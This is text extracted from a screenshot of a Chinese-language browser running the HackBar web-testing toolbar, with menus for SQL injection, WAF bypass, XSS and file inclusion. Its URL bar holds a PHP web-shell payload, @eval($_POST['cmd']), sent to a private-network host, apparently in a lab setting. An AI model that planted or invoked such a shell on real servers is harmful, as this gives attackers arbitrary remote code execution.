 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...%27cmd%27]);
192.168.10.150/2.php?a=@eval($_POST['cmd']); 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data